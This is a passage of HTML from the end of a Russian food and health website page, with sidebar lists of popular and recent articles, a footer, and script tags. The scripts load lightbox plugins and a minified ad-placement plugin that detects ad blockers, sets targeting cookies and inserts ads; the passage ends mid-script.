var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>

    
	<div id="search-2" class="widget widget_search">
</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles">
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/myaso/3300-vymya-govyazhe-vymya.html">Вымя. Говяжье вымя</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/myaso">Мясо</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 133 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/myaso/3651-utinaya-pechen.html">Утиная печень</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/myaso">Мясо</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 133 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/myaso/3333-govyazhi-mozgi.html">Говяжьи мозги</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/myaso">Мясо</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 133 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/suhofrukti/3313-sushenyy-kivi-vyalenyy-kivi.html">Сушёный киви (вяленый киви)</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/suhofrukti">Сухофрукты</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 133 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/diets/327-medicinskie-dietylechebnye-stoly-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15.html">Медицинские диеты (Лечебные столы) 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/diets">Диеты</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 133 просмотров</span>            </div>
            </div>
</div></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://lilia-rodnik.ru/it-is-useful-to-know/105596-uslugi-professionalnogo-fotografa-professionalnyj-fotograf.html">Услуги профессионального фотографа. Профессиональный фотограф.</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/healthy-food/105590-xrustalik-ru-internet-magazin-izyskannoj-posudy-bogemiya.html">Xrustalik.ru &#8211; интернет магазин изысканной посуды Богемия</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/it-is-useful-to-know/105585-top-5-pokupok-dlya-novorozhdennogo.html">Топ 5 покупок для новорожденного</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/otnosheniya/105569-muzhskoe-i-zhenskoe.html">Мужское и женское&#8230;.</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/articles/mifi/3754-solnechnaya-epilyaciya.html">Солнечная эпиляция</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="https://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2023 lilia-rodnik.ru
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"> </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type='text/javascript' id='wp-postviews-cache-js-extra'>

</script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script  src='https://lilia-rodnik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>

</script>
<script  src='https://lilia-rodnik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script  src='https://lilia-rodnik.ru/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script  id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new 